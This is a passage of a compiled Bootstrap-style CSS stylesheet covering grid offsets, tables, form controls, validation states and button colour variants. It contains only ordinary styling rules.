    left: 58.3333333333%;
  }
  .col-md-push-8 {
    left: 66.6666666667%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-10 {
    left: 83.3333333333%;
  }
  .col-md-push-11 {
    left: 91.6666666667%;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
  .col-md-offset-1 {
    margin-left: 8.3333333333%;
  }
  .col-md-offset-2 {
    margin-left: 16.6666666667%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-4 {
    margin-left: 33.3333333333%;
  }
  .col-md-offset-5 {
    margin-left: 41.6666666667%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-7 {
    margin-left: 58.3333333333%;
  }
  .col-md-offset-8 {
    margin-left: 66.6666666667%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-10 {
    margin-left: 83.3333333333%;
  }
  .col-md-offset-11 {
    margin-left: 91.6666666667%;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-1 {
    width: 8.3333333333%;
  }
  .col-lg-2 {
    width: 16.6666666667%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-4 {
    width: 33.3333333333%;
  }
  .col-lg-5 {
    width: 41.6666666667%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-7 {
    width: 58.3333333333%;
  }
  .col-lg-8 {
    width: 66.6666666667%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-10 {
    width: 83.3333333333%;
  }
  .col-lg-11 {
    width: 91.6666666667%;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-pull-1 {
    right: 8.3333333333%;
  }
  .col-lg-pull-2 {
    right: 16.6666666667%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-4 {
    right: 33.3333333333%;
  }
  .col-lg-pull-5 {
    right: 41.6666666667%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-7 {
    right: 58.3333333333%;
  }
  .col-lg-pull-8 {
    right: 66.6666666667%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-10 {
    right: 83.3333333333%;
  }
  .col-lg-pull-11 {
    right: 91.6666666667%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-push-1 {
    left: 8.3333333333%;
  }
  .col-lg-push-2 {
    left: 16.6666666667%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-4 {
    left: 33.3333333333%;
  }
  .col-lg-push-5 {
    left: 41.6666666667%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-7 {
    left: 58.3333333333%;
  }
  .col-lg-push-8 {
    left: 66.6666666667%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-10 {
    left: 83.3333333333%;
  }
  .col-lg-push-11 {
    left: 91.6666666667%;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
  .col-lg-offset-1 {
    margin-left: 8.3333333333%;
  }
  .col-lg-offset-2 {
    margin-left: 16.6666666667%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-4 {
    margin-left: 33.3333333333%;
  }
  .col-lg-offset-5 {
    margin-left: 41.6666666667%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-7 {
    margin-left: 58.3333333333%;
  }
  .col-lg-offset-8 {
    margin-left: 66.6666666667%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-10 {
    margin-left: 83.3333333333%;
  }
  .col-lg-offset-11 {
    margin-left: 91.6666666667%;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
}
table {
  background-color: transparent;
}
table col[class*=col-] {
  position: static;
  display: table-column;
  float: none;
}
table td[class*=col-],
table th[class*=col-] {
  position: static;
  display: table-cell;
  float: none;
}

caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777777;
  text-align: left;
}

th {
  text-align: left;
}

.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
.table > thead > tr > th,
.table > thead > tr > td,
.table > tbody > tr > th,
.table > tbody > tr > td,
.table > tfoot > tr > th,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.6;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
.table > caption + thead > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > th,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #ddd;
}
.table .table {
  background-color: #f2f4f7;
}

.table-condensed > thead > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}

.table-bordered {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > th,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > th,
.table-bordered > tfoot > tr > td {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}

.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}

.table-hover > tbody > tr:hover {
  background-color: #f5f5f5;
}

.table > thead > tr > td.active,
.table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}

.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}

.table > thead > tr > td.success,
.table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th,
.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}

.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}

.table > thead > tr > td.info,
.table > thead > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th,
.table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.table > tfoot > tr.info > td,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}

.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}

.table > thead > tr > td.warning,
.table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}

.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}

.table > thead > tr > td.danger,
.table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}

.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}

.table-responsive {
  min-height: 0.01%;
  overflow-x: auto;
}
@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
.table-responsive > .table > thead > tr > td,
.table-responsive > .table > tbody > tr > th,
.table-responsive > .table > tbody > tr > td,
.table-responsive > .table > tfoot > tr > th,
.table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
.table-responsive > .table-bordered > thead > tr > td:first-child,
.table-responsive > .table-bordered > tbody > tr > th:first-child,
.table-responsive > .table-bordered > tbody > tr > td:first-child,
.table-responsive > .table-bordered > tfoot > tr > th:first-child,
.table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
.table-responsive > .table-bordered > thead > tr > td:last-child,
.table-responsive > .table-bordered > tbody > tr > th:last-child,
.table-responsive > .table-bordered > tbody > tr > td:last-child,
.table-responsive > .table-bordered > tfoot > tr > th:last-child,
.table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
.table-responsive > .table-bordered > tbody > tr:last-child > td,
.table-responsive > .table-bordered > tfoot > tr:last-child > th,
.table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 19.5px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: 700;
}

input[type=search] {
  box-sizing: border-box;
  appearance: none;
}

input[type=radio],
input[type=checkbox] {
  margin: 4px 0 0;
  margin-top: 1px \9 ;
  line-height: normal;
}
input[type=radio][disabled], input[type=radio].disabled, fieldset[disabled] input[type=radio],
input[type=checkbox][disabled],
input[type=checkbox].disabled,
fieldset[disabled] input[type=checkbox] {
  cursor: not-allowed;
}

input[type=file] {
  display: block;
}

input[type=range] {
  display: block;
  width: 100%;
}

select[multiple],
select[size] {
  height: auto;
}

input[type=file]:focus,
input[type=radio]:focus,
input[type=checkbox]:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

output {
  display: block;
  padding-top: 7px;
  font-size: 13px;
  line-height: 1.6;
  color: #555555;
}

.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.6;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control::-moz-placeholder {
  color: #999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999;
}
.form-control::-webkit-input-placeholder {
  color: #999;
}
.form-control::-ms-expand {
  background-color: transparent;
  border: 0;
}
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
  background-color: #eeeeee;
  opacity: 1;
}
.form-control[disabled], fieldset[disabled] .form-control {
  cursor: not-allowed;
}

textarea.form-control {
  height: auto;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type=date].form-control,
input[type=time].form-control,
input[type=datetime-local].form-control,
input[type=month].form-control {
    line-height: 34px;
  }
  input[type=date].input-sm, .input-group-sm input[type=date],
input[type=time].input-sm,
.input-group-sm input[type=time],
input[type=datetime-local].input-sm,
.input-group-sm input[type=datetime-local],
input[type=month].input-sm,
.input-group-sm input[type=month] {
    line-height: 30px;
  }
  input[type=date].input-lg, .input-group-lg input[type=date],
input[type=time].input-lg,
.input-group-lg input[type=time],
input[type=datetime-local].input-lg,
.input-group-lg input[type=datetime-local],
input[type=month].input-lg,
.input-group-lg input[type=month] {
    line-height: 45px;
  }
}
.form-group {
  margin-bottom: 15px;
}

.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.radio.disabled label, fieldset[disabled] .radio label,
.checkbox.disabled label,
fieldset[disabled] .checkbox label {
  cursor: not-allowed;
}
.radio label,
.checkbox label {
  min-height: 20px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: 400;
  cursor: pointer;
}

.radio input[type=radio],
.radio-inline input[type=radio],
.checkbox input[type=checkbox],
.checkbox-inline input[type=checkbox] {
  position: absolute;
  margin-top: 4px \9 ;
  margin-left: -20px;
}

.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}

.radio-inline,
.checkbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: 400;
  vertical-align: middle;
  cursor: pointer;
}
.radio-inline.disabled, fieldset[disabled] .radio-inline,
.checkbox-inline.disabled,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}

.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}

.form-control-static {
  min-height: 33px;
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
}
.form-control-static.input-lg, .form-control-static.input-sm {
  padding-right: 0;
  padding-left: 0;
}

.input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

select.input-sm {
  height: 30px;
  line-height: 30px;
}

textarea.input-sm,
select[multiple].input-sm {
  height: auto;
}

.form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.form-group-sm select.form-control {
  height: 30px;
  line-height: 30px;
}
.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control {
  height: auto;
}
.form-group-sm .form-control-static {
  height: 30px;
  min-height: 32px;
  padding: 6px 10px;
  font-size: 12px;
  line-height: 1.5;
}

.input-lg {
  height: 45px;
  padding: 10px 16px;
  font-size: 17px;
  line-height: 1.3333333;
  border-radius: 6px;
}

select.input-lg {
  height: 45px;
  line-height: 45px;
}

textarea.input-lg,
select[multiple].input-lg {
  height: auto;
}

.form-group-lg .form-control {
  height: 45px;
  padding: 10px 16px;
  font-size: 17px;
  line-height: 1.3333333;
  border-radius: 6px;
}
.form-group-lg select.form-control {
  height: 45px;
  line-height: 45px;
}
.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control {
  height: auto;
}
.form-group-lg .form-control-static {
  height: 45px;
  min-height: 37px;
  padding: 11px 16px;
  font-size: 17px;
  line-height: 1.3333333;
}

.has-feedback {
  position: relative;
}
.has-feedback .form-control {
  padding-right: 42.5px;
}

.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none;
}

.input-lg + .form-control-feedback,
.input-group-lg + .form-control-feedback,
.form-group-lg .form-control + .form-control-feedback {
  width: 45px;
  height: 45px;
  line-height: 45px;
}

.input-sm + .form-control-feedback,
.input-group-sm + .form-control-feedback,
.form-group-sm .form-control + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px;
}

.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label {
  color: #3c763d;
}
.has-success .form-control {
  border-color: #3c763d;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: #2b542c;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #3c763d;
}
.has-success .form-control-feedback {
  color: #3c763d;
}

.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label {
  color: #8a6d3b;
}
.has-warning .form-control {
  border-color: #8a6d3b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: #66512c;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #8a6d3b;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}

.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label {
  color: #a94442;
}
.has-error .form-control {
  border-color: #a94442;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #843534;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
  color: #a94442;
  background-color: #f2dede;
  border-color: #a94442;
}
.has-error .form-control-feedback {
  color: #a94442;
}

.has-feedback label ~ .form-control-feedback {
  top: 25px;
}
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}

.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #d3d5d6;
}

@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-static {
    display: inline-block;
  }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .form-inline .input-group .input-group-addon,
.form-inline .input-group .input-group-btn,
.form-inline .input-group .form-control {
    width: auto;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio,
.form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio label,
.form-inline .checkbox label {
    padding-left: 0;
  }
  .form-inline .radio input[type=radio],
.form-inline .checkbox input[type=checkbox] {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}

.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  padding-top: 7px;
  margin-top: 0;
  margin-bottom: 0;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px;
}
.form-horizontal .form-group {
  margin-right: -10px;
  margin-left: -10px;
}
.form-horizontal .form-group:before, .form-horizontal .form-group:after {
  display: table;
  content: " ";
}
.form-horizontal .form-group:after {
  clear: both;
}
@media (min-width: 768px) {
  .form-horizontal .control-label {
    padding-top: 7px;
    margin-bottom: 0;
    text-align: right;
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  right: 10px;
}
@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 11px;
    font-size: 17px;
  }
}
@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
    font-size: 12px;
  }
}

.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: bold;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  -ms-touch-action: manipulation;
      touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.6;
  border-radius: 4px;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.btn:focus, .btn.focus, .btn:active:focus, .btn:active.focus, .btn.active:focus, .btn.active.focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn:hover, .btn:focus, .btn.focus {
  color: #676b6f;
  text-decoration: none;
}
.btn:active, .btn.active {
  background-image: none;
  outline: 0;
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
  cursor: not-allowed;
  filter: alpha(opacity=65);
  opacity: 0.65;
  box-shadow: none;
}

a.btn.disabled, fieldset[disabled] a.btn {
  pointer-events: none;
}

.btn-default {
  color: #676b6f;
  background-color: transparent;
  border-color: #ebedf2;
}
.btn-default:focus, .btn-default.focus {
  color: #676b6f;
  background-color: rgba(0, 0, 0, 0);
  border-color: #9ea7c0;
}
.btn-default:hover {
  color: #676b6f;
  background-color: rgba(0, 0, 0, 0);
  border-color: #c6ccda;
}
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  color: #676b6f;
  background-color: rgba(0, 0, 0, 0);
  background-image: none;
  border-color: #c6ccda;
}
.btn-default:active:hover, .btn-default:active:focus, .btn-default:active.focus, .btn-default.active:hover, .btn-default.active:focus, .btn-default.active.focus, .open > .btn-default.dropdown-toggle:hover, .open > .btn-default.dropdown-toggle:focus, .open > .btn-default.dropdown-toggle.focus {
  color: #676b6f;
  background-color: rgba(0, 0, 0, 0);
  border-color: #9ea7c0;
}
.btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled.focus, .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled].focus, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default.focus {
  background-color: transparent;
  border-color: #ebedf2;
}
.btn-default .badge {
  color: transparent;
  background-color: #676b6f;
}

.btn-primary {
  color: #fff;
  background-color: #957aca;
  border-color: #957aca;
}
.btn-primary:focus, .btn-primary.focus {
  color: #fff;
  background-color: #7856bb;
  border-color: #55388d;
}
.btn-primary:hover {
  color: #fff;
  background-color: #7856bb;
  border-color: #724eb9;
}
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #7856bb;
  background-image: none;
  border-color: #724eb9;
}
.btn-primary:active:hover, .btn-primary:active:focus, .btn-primary:active.focus, .btn-primary.active:hover, .btn-primary.active:focus, .btn-primary.active.focus, .open > .btn-primary.dropdown-toggle:hover, .open > .btn-primary.dropdown-toggle:focus, .open > .btn-primary.dropdown-toggle.focus {
  color: #fff;
  background-color: #6644aa;
  border-color: #55388d;
}
.btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled].focus, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary.focus {
  background-color: #957aca;
  border-color: #957aca;
}
.btn-primary .badge {
  color: #957aca;
  background-color: #fff;
}

.btn-success {
  color: #fff;
  background-color: #73bfa6;
  border-color: #73bfa6;
}
.btn-success:focus, .btn-success.focus {
  color: #fff;
  background-color: #50af90;
  border-color: #387b65;
}
.btn-success:hover {
  color: #fff;
  background-color: #50af90;
  border-color: #4da88a;
}
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #50af90;
  background-image: none;
  border-color: #4da88a;
}
.btn-success:active:hover, .btn-success:active:focus, .btn-success:active.focus, .btn-success.active:hover, .btn-success.active:focus, .btn-success.active.focus, .open > .btn-success.dropdown-toggle:hover, .open > .btn-success.dropdown-toggle:focus, .open > .btn-success.dropdown-toggle.focus {
  color: #fff;
  background-color: #45977c;
  border-color: #387b65;
}
.btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled.focus, .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled].focus, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success.focus {
  background-color: #73bfa6;
  border-color: #73bfa6;
}
.btn-success .badge {
  color: #73bfa6;
  background-color: #fff;
}

.btn-info {
  color: #fff;
  background-color: #1fa7da;
  border-color: #1fa7da;
}
.btn-info:focus, .btn-info.focus {
  color: #fff;
  background-color: #1985ad;
  border-color: #0f516a;
}
.btn-info:hover {
  color: #fff;
  background-color: #1985ad;
  border-color: #177ea4;
}
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #1985ad;
  background-image: none;
  border-color: #177ea4;
}
.btn-info:active:hover, .btn-info:active:focus, .btn-info:active.focus, .btn-info.active:hover, .btn-info.active:focus, .btn-info.active.focus, .open > .btn-info.dropdown-toggle:hover, .open > .btn-info.dropdown-toggle:focus, .open > .btn-info.dropdown-toggle.focus {
  color: #fff;
  background-color: #146d8e;
  border-color: #0f516a;
}
.btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled.focus, .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled].focus, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info.focus {
  background-color: #1fa7da;
  border-color: #1fa7da;
}
.btn-info .badge {
  color: #1fa7da;
  background-color: #fff;
}

.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:focus, .btn-warning.focus {
  color: #fff;
  background-color: #ec971f;
  border-color: #985f0d;
}
.btn-warning:hover {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  color: #fff;
  background-color: #ec971f;
  background-image: none;
  border-color: #d58512;
}
.btn-warning:active:hover, .btn-warning:active:focus, .btn-warning:active.focus, .btn-warning.active:hover, .btn-warning.active:focus, .btn-warning.active.focus, .open > .btn-warning.dropdown-toggle:hover, .open > .btn-warning.dropdown-toggle:focus, .open > .btn-warning.dropdown-toggle.focus {
  color: #fff;
  background-color: #d58512;
  border-color: #985f0d;
}
.btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled.focus, .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled].focus, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning.focus {
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}

.btn-danger {
  color: #fff;
  background-color: #fd7062;
  border-color: #fd7062;
}
.btn-danger:focus, .btn-danger.focus {
  color: #fff;
  background-color: #fc4230;
  border-color: #dd1603;
}
.btn-danger:hover {
  color: #fff;
  background-color: #fc4230;
  border-color: #fc3926;
}
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #fc4230;
  background-image: none;
  border-color: #fc3926;
}
.btn-danger:active:hover, .btn-danger:active:focus, .btn-danger:active.focus, .btn-danger.active:hover, .btn-danger.active:focus, .btn-danger.active.focus, .open > .btn-danger.dropdown-toggle:hover, .open > .btn-danger.dropdown-toggle:focus, .open > .btn-danger.dropdown-toggle.focus {
  color: #fff;
  background-color: #fc220c;
  border-color: #dd1603;
}
.btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled.focus, .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled].focus, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger.focus {
  background-color: #fd7062;
  border-color: #fd7062;
}
.btn-danger .badge {
  color: #fd7062;
  background-color: #fff;
}

.btn-link {
  font-weight: 400;
  color: #1fa7da;
  border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link.active, .btn-link[disabled], fieldset[disabled] .btn-link {
  background-color: transparent;
  box-shadow: none;
}
.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
  border-color: transparent;
}
.btn-link:hover, .btn-link:focus {
  color: #1c96c4;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {
  color: #777777;
  text-decoration: none;
}

.btn-lg {
  padding: 10px 16px;
  font-size: 17px;
  line-height: 1.3333333;
  border-radius: 6px;
}

.btn-sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
